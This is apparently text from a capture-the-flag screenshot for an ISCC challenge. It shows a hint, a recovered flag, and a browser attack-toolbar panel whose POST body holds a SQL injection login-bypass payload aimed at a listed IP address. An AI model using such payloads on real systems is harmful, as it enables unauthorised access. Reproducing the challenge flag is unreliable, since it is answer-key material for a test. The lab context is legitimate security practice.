 Where is the database?
try ?id
ISCC{1QB8_SAXxOxX9_TFSQ8o_Qs17zs82}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://59.110.159.206:7010/
Enable POST
enctype
application/x-www-form-urlencoded
Body
username=0' union select 1,0x61646d696e,3#&passwd=3